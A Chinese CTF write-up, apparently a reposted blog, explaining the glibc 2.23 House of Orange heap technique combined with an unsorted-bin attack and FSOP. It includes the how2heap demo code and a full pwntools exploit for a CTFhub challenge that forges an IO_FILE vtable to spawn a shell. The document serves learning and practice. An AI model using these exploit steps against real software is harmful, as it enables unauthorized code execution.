
前言
堆利学习到现在发现自己对于io利用还是不是很理解,所以打算从低版本开始系统学习下各种版本的io利用方法
House of orange简介
House of orange是glibc2.23下常用的一种攻击手法,常用于当程序中没有free函数的情况下,利用House of orange攻击能够释放一个unsortedbin 中的chunk,然后再结合unsortedbin attack和FSOP对_IO_FILE_plus.vtable进行攻击。是最早的一种 IO 利用方式,开启了堆与 IO 组合利用的先河
利用条件
堆溢出写
利用原理
orange的原理可以参照ctfwiki:House of Orange - CTF Wiki
当我们申请了一个chunk后会检测top chunk的大小是否能够分配我们希望申请大小的chunk,满足则从top chunk上分出对应大小的chunk,若不满足则会将old top chunk放入unsorted bin中并重新映射一块top chunk
利用方法
一般来说top chunk的size都是很大的,程序中不一定会允许分配如此大的chunk,但是如果程序中有堆溢出写的话我们就可以通过堆溢出修改topchunk的size域,这样我们再申请一个比修改后的top chunk 的 size大的堆块就可以触发上述的效果
检查绕过
源码
old_top = av->top;//原本old top chunk的地址 old_size = chunksize (old_top);//原本old top chunk的size old_end = (char *) (chunk_at_offset (old_top, old_size));//old top chunk的地址加上其size brk = snd_brk = (char *) (MORECORE_FAILURE); /* If not the first time through, we require old_size to be at least MINSIZE and to have prev_inuse set. */ assert ((old_top == initial_top (av) && old_size == 0) || ((unsigned long) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long) old_end & (pagesize - 1)) == 0)); assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
堆溢出伪造时注意:
- 保证原本old top chunk的size大于MINSIZE
- 保证原本old top chunk的prev_inuse位是1
- 原本old top chunk的地址加上其size之后的地址要与页对齐 也就是address&0xfff=0x000。
- old chunk的size要小于申请的堆块大小加上MINSIZE
注意:如果申请的堆块大小大于0x20000,那么申请到的将会是mmap映射出来的内存而不会拓展topchunk了
组合拳
虽然House of orange似乎只能构造一个unsortedbin chunk,但是他和unsortedbin以及FSOP的组合拳却能造成无比强大的攻击效果
样例:how2heap中的House of orange
源码
#include <stdio.h> #include <stdlib.h> #include <string.h> int winner ( char *ptr); int main() { char *p1, *p2; size_t io_list_all, *top; fprintf(stderr, "The attack vector of this technique was removed by changing the behavior of malloc_printerr, " "which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).\n"); fprintf(stderr, "Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit," "https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51\n"); /* Firstly, lets allocate a chunk on the heap. */ p1 = malloc(0x400-16); top = (size_t *) ( (char *) p1 + 0x400 - 16); top[1] = 0xc01; p2 = malloc(0x1000); io_list_all = top[2] + 0x9a8; top[3] = io_list_all - 0x10; /* At the end, the system function will be invoked with the pointer to this file pointer. If we fill the first 8 bytes with /bin/sh, it is equivalent to system(/bin/sh) */ memcpy( ( char *) top, "/bin/sh\x00", 8); top[1] = 0x61; FILE *fp = (FILE *) top; /* 1. Set mode to 0: fp->_mode <= 0 */ fp->_mode = 0; // top+0xc0 /* 2. Set write_base to 2 and write_ptr to 3: fp->_IO_write_ptr > fp->_IO_write_base */ fp->_IO_write_base = (char *) 2; // top+0x20 fp->_IO_write_ptr = (char *) 3; // top+0x28 /* 4) Finally set the jump table to controlled memory and place system there. The jump table pointer is right after the FILE struct: base_address+sizeof(FILE) = jump_table 4-a) _IO_OVERFLOW calls the ptr at offset 3: jump_table+0x18 == winner */ size_t *jump_table = &top[12]; // controlled memory jump_table[3] = (size_t) &winner; *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8 /* Finally, trigger the whole chain by calling malloc */ malloc(10); /* The libc's error message will be printed to the screen But you'll get a shell anyways. */ return 0; } int winner(char *ptr) { system(ptr); return 0; }
编译调试
第一步:House of orange
首先申请了一块chunk

改topchunk size
top = (size_t *) ( (char *) p1 + 0x400 - 16); top[1] = 0xc01;

再申请一块大于topchunk size的堆块

可以发现实现了将一块chunk放入unsortedbin中
并且扩展了topchunk


第二步:FSOP
ctfwiki上有关于FSOP的讲解:FSOP - CTF Wiki
liunx系统的标准IO库中有用来描述文件的结构FILE,也被成为文件流,该FILE结构在程序执行文件函数如fopen、fread时会被创建,并分配在堆中。通常定义一个指向该结构的指针来接受返回值,FILE结构体包裹在_IO_FILE_plus中
源码定义:
struct _IO_FILE_plus{ _IO_FILE file; IO_jump_t *vtable; }
struct _IO_FILE { int _flags; /* High-order word is _IO_MAGIC; rest is flags. */ #define _IO_file_flags _flags /* The following pointers correspond to the C++ streambuf protocol. */ /* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */ char* _IO_read_ptr; /* Current read pointer */ char* _IO_read_end; /* End of get area. */ char* _IO_read_base; /* Start of putback+get area. */ char* _IO_write_base; /* Start of put area. */ char* _IO_write_ptr; /* Current put pointer. */ char* _IO_write_end; /* End of put area. */ char* _IO_buf_base; /* Start of reserve area. */ char* _IO_buf_end; /* End of reserve area. */ /* The following fields are used to support backing up and undo. */ char *_IO_save_base; /* Pointer to start of non-current get area. */ char *_IO_backup_base; /* Pointer to first valid character of backup area */ char *_IO_save_end; /* Pointer to end of non-current get area. */ struct _IO_marker *_markers; struct _IO_FILE *_chain; int _fileno; #if 0 int _blksize; #else int _flags2; #endif _IO_off_t _old_offset; /* This used to be _offset but it's too small. */ #define __HAVE_COLUMN /* temporary */ /* 1+column number of pbase(); 0 is unknown. */ unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1]; /* char* _save_gptr; char* _save_egptr; */ _IO_lock_t *_lock; #ifdef _IO_USE_OLD_IO_FILE };
进程中的FILE结构会通过chain域彼此连接形成一个链表,链表头部用全局变量IO_list_all表示,通过这个值可以遍历所有的FILE结构。包裹IO_FILE结构的IO_FILE_plus中,有一个重要的指针vtable,vtable指向了一系列处理IO_FILE文件流的函数指针。基本上所有针对IO_FILE的攻击都是通过修改或者伪造vtable中的函数指针来实现的,因为类似fopen,fread,fwrite,printf,exit,malloc_printerr等对文件操作的函数,最终的函数调用路径是_IO_FILE_plus.vtable上的函数指针。当程序对文件流进行操作的时候,会调用对应的跳转表中的函数
IO_jump_t 结构体的定义:
//glibc-2.23 ./libio/libioP.h struct _IO_jump_t { JUMP_FIELD(size_t, __dummy); JUMP_FIELD(size_t, __dummy2); JUMP_FIELD(_IO_finish_t, __finish); JUMP_FIELD(_IO_overflow_t, __overflow); JUMP_FIELD(_IO_underflow_t, __underflow); JUMP_FIELD(_IO_underflow_t, __uflow); JUMP_FIELD(_IO_pbackfail_t, __pbackfail); /* showmany */ JUMP_FIELD(_IO_xsputn_t, __xsputn); JUMP_FIELD(_IO_xsgetn_t, __xsgetn); JUMP_FIELD(_IO_seekoff_t, __seekoff); JUMP_FIELD(_IO_seekpos_t, __seekpos); JUMP_FIELD(_IO_setbuf_t, __setbuf); JUMP_FIELD(_IO_sync_t, __sync); JUMP_FIELD(_IO_doallocate_t, __doallocate); JUMP_FIELD(_IO_read_t, __read); JUMP_FIELD(_IO_write_t, __write); JUMP_FIELD(_IO_seek_t, __seek); JUMP_FIELD(_IO_close_t, __close); JUMP_FIELD(_IO_stat_t, __stat); JUMP_FIELD(_IO_showmanyc_t, __showmanyc); JUMP_FIELD(_IO_imbue_t, __imbue); #if 0 get_column; set_column; #endif };
这个样例中通过偏移来确定了io_list_all,即链表头main_arena+88与io_list_all的偏移相差0x9a8字节。
io_list_all = top[2] + 0x9a8;

/*
1. Set mode to 0: fp->_mode <= 0
*/
fp->_mode = 0; // top+0xc0
/*
2. Set write_base to 2 and write_ptr to 3: fp->_IO_write_ptr > fp->_IO_write_base
*/
fp->_IO_write_base = (char *) 2; // top+0x20
fp->_IO_write_ptr = (char *) 3; // top+0x28
/*
4) Finally set the jump table to controlled memory and place system there.
The jump table pointer is right after the FILE struct:
base_address+sizeof(FILE) = jump_table
4-a) _IO_OVERFLOW calls the ptr at offset 3: jump_table+0x18 == winner
*/
size_t *jump_table = &top[12]; // controlled memory
jump_table[3] = (size_t) &winner;
*(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8这段代码便是用来伪造一个IO_file_list结构体,具体效果是这样的

这样修改的目的:
在堆中伪造一个IO_FILE_plus结构体,将IO_FILE_plus.vtable中IO_OVERFLOW的函数指针修改为system函数,IO_FILE结构体0字节偏移处改写为"sh"、“/bin/sh”或者“$”,这时候如果调用了函数IO_OVERFLOW(fp,EOF)就相当于调用system("/bin/sh"),即getshell
调用:
通过exit、malloc_assert、main函数返回等方调用IO_flush_all_lockp来刷新IO_list_all链表上的所有文件流刷新文件流,最终调用vtable中的_IO_overflow函数
本例中是使用了malloc_assert调用abort()来调用_IO_flush_all_lockp遍历刷新所有的文件流
/* Finally, trigger the whole chain by calling malloc */ malloc(10); /* The libc's error message will be printed to the screen But you'll get a shell anyways. */
第三步:unsortedbin attack
unsortedbin attack原理参考F4atherw1t师傅的文章: Unsorted Bin Attack
本例中利用如下
top[3] = io_list_all - 0x10; memcpy( ( char *) top, "/bin/sh\x00", 8);
将old topchunk的bk指针改成io_list_all - 0x10,通过unsortedbin attack方法把io_list_all - 0x10位置改成伪造的IO_FILE_plus结构体的地址,使IO_list_all指针指向伪造的IO_FILE_plus结构体
这之后便是我认为最巧妙的地方:
top[1] = 0x61; FILE *fp = (FILE *) top;
参考文章House_of_orange 学习小结 - Riv4ille - 博客园 (cnblogs.com)
修改了unsortedbin chunk的size域为0x61。这时候如果重新申请chunk,会触发unsortedbin attack,这时候IO_list_all的值被改写为main_arena+88,而unsortedbin由于不满足分配规则,会被分配到smallbin[4]这一条链表中,这时候chunk的fd指针和bk指针指向main_arena+168处,main_arena+194地址处保留指向smallbin chunk的指针。main_arena+194和main_arena+88之间的偏移是0x61字节,对照上面的IO_FILE结构体,可以看到IO_FILE.chain和首地址之间的偏移正好是0x60。所以,就是说我们改写_IO_list_all的值,让_IO_list_all指向main_arena+88,然后mian_arena+194指向第二个IO_FILE结构体,也就是我们布置伪造数据的这个smallbin chunk。我们构造好数据,满足利用条件,最终_IO_flush_all_lockp遍历链表,就可以getshell。

适用版本和范围
glibc 2.23 ~ glibc 2.26
程序中无free功能
在 glibc-2.24 后加入了 vtable的 check,不能任意地址伪造 vatble了,但是可以利用 IO_str_jumps结构进行利用。
在 glibc-2.26后,malloc_printerr不再刷新IO流了,House of orange失效
由于_mode 的正负性是随机的,影响判断条件,大概有 1/2 的概率会利用失败
原因参考:关于house of orange(unsorted bin attack &&FSOP)的学习总结 - ZikH26 - 博客园 (cnblogs.com)
例题:CTFhub——House of orange
IDA
int __cdecl __noreturn main(int argc, const char **argv, const char **envp) { int v3; // eax init(argc, argv, envp); puts("Welcome!!!"); while ( 1 ) { while ( 1 ) { menu(); v3 = read_int(); if ( v3 != 2 ) break; see_notes(); } if ( v3 > 2 ) { if ( v3 == 3 ) { change_note(); } else { if ( v3 == 4 ) { puts("Byebye~~~"); exit(0); } LABEL_13: puts("Invalid choice!"); } } else { if ( v3 != 1 ) goto LABEL_13; create_note(); } } }
int create_note() { int v0; // ebx unsigned int size; // [rsp+Ch] [rbp-14h] if ( num[0] > 9 ) return puts("Full!"); puts("How long is your note?"); size = read_int(); v0 = num[0]; *(¬e_list + v0) = malloc(size); puts("Please write your note now:"); read(0, *(¬e_list + num[0]), size); ++num[0]; return puts("Done!"); }
__int64 see_notes() { __int64 result; // rax int i; // [rsp+Ch] [rbp-4h] for ( i = 0; ; ++i ) { result = num[0]; if ( i >= num[0] ) break; if ( *(¬e_list + i) ) printf("No.%d note: %s\n", i, *(¬e_list + i)); } return result; }
int change_note() { signed int v1; // [rsp+8h] [rbp-8h] unsigned int nbytes; // [rsp+Ch] [rbp-4h] puts("Which note do you want to change?"); v1 = read_int(); if ( v1 > 9 || !*(¬e_list + v1) ) return puts("Error index!!!"); puts("Please input the size of your note:"); nbytes = read_int(); puts("Please write your new note:"); read(0, *(¬e_list + v1), nbytes); return puts("Done!"); }
分析
菜单题,有add、edit、show三功能,无free
在edit功能中有堆溢出漏洞,经典的House of orange模版
利用思路
通过House of orange方法获得unsorted bin chunk,利用unsortedbin attack伪造执行伪造的IO_FILE结构体getshell
做题过程
修改topchunk size
add(0x20,b"aaaa") edit(0,-1,p64(0)*5+p64(0xfd1)) add(0x1000,b"a")

此时我们得到了一个unsorted bin中的堆块,但是为了后续攻击需要,我们还需要泄露堆地址和libc地址。而这道题其实还存在一个漏洞,就是忘记在输入函数中输入数据后,给字符串末尾加上\x00了,这就导致了unsorted bin中的堆块被申请后会残留fd和bk指针,再次申请的时候即可泄露libc。
但是我们还需要泄露堆地址,就需要申请一个largebin 大小的chunk。当触发遍历unsorted bin的时候,会将其中的堆块分类放入small bin或者large bin中,这样这个堆块就会被分到large bin中,然后启用fd_nextsize和bk_nextsize指针(堆地址在这上面)
这个chunk上面残留了libc和堆地址,我们执行两次show即可进行泄露
add(0x400,b"b"*8) show() ru(b"b"*8) main_arena = uu64(r(6)) libc_base = main_arena-1640-0x10-libc.sym['__malloc_hook'] edit(2,-1,b"c"*0x10) show() ru(b"c"*0x10) heap_addr = uu64(r(6))-0x30

payload = b"a"*0x400 fake = b"/bin/sh\x00"+p64(0x61) fake += p64(0)+p64(io_list_all-0x10) fake += p64(0)+p64(1) fake = fake.ljust(0xd8,b"\x00") fake += p64(heap_addr+0x520) fake += p64(0)*3+p64(system) payload += fake edit(2,-1,payload)
伪造fake IO结构体,利用堆溢出将unsorted bin chunk的size修改成0x61,bk指针修改为io_list_all-0x10,重新申请chunk时就会触发unsortedbin attack,将_IO_list_all的值被改写为main_arena+88

ru(b"Input your choice >> \n") sl(b"1") ru(b"How long is your note?") sl(str(0x10))
最后利用malloc_assert一举两得,触发unsortedbin attack同时触发abort()刷新IO文件流getshell
效果:

完整exp:
from pwn import * #from LibcSearcher import * context(log_level='debug',arch='amd64', os='linux') pwnfile = "./pwn" #io = remote("challenge-62baade3e67b5724.sandbox.ctfhub.com", 23306) io = process(pwnfile) elf = ELF(pwnfile) #libc = ELF("./libc-2.23.so") libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') def dbg(): gdb.attach(io) pause() s = lambda data :io.send(data) sa = lambda delim,data :io.sendafter(delim, data) sl = lambda data :io.sendline(data) sla = lambda delim,data :io.sendlineafter(delim, data) r = lambda num=4096 :io.recv(num) ru = lambda delims :io.recvuntil(delims) itr = lambda :io.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) lg = lambda address,data :log.success('%s: '%(address)+hex(data)) def add(size,data): ru(b"Input your choice >> \n") sl(b"1") ru(b"How long is your note?") sl(str(size)) ru(b"Please write your note now:") s(data) def show(): ru(b"Input your choice >> \n") sl(b"2") def edit(idx,size,data): ru(b"Input your choice >> \n") sl(b"3") ru(b"Which note do you want to change?") sl(str(idx)) ru(b"Please input the size of your note:") sl(str(size)) ru(b"Please write your new note:") s(data) add(0x20,b"aaaa") edit(0,-1,p64(0)*5+p64(0xfd1)) add(0x1000,b"a") #dbg() add(0x400,b"b"*8) show() ru(b"b"*8) main_arena = uu64(r(6)) libc_base = main_arena-1640-0x10-libc.sym['__malloc_hook'] io_list_all = libc_base+libc.sym["_IO_list_all"] system = libc_base+libc.sym["system"] print("libc_base: ",hex(libc_base)) print("io_list_all: ",hex(io_list_all)) edit(2,-1,b"c"*0x10) show() ru(b"c"*0x10) heap_addr = uu64(r(6))-0x30 print("heap_addr: ",hex(heap_addr)) payload = b"a"*0x400 fake = b"/bin/sh\x00"+p64(0x61) fake += p64(0)+p64(io_list_all-0x10) fake += p64(0)+p64(1) fake = fake.ljust(0xd8,b"\x00") fake += p64(heap_addr+0x520) fake += p64(0)*3+p64(system) payload += fake edit(2,-1,payload) ru(b"Input your choice >> \n") sl(b"1") ru(b"How long is your note?") sl(str(0x10)) itr()
总结
House of orange和IO流攻击的结合可谓是开了一个IO利用的先河,后面更高版本的IO攻击手法基本也都可以参考它的思想,并且思路非常缜密、巧妙,利用方式一环扣着一环。很佩服当时能够想出这种利用方法的师傅。
如有侵权请联系:admin#unsafe.sh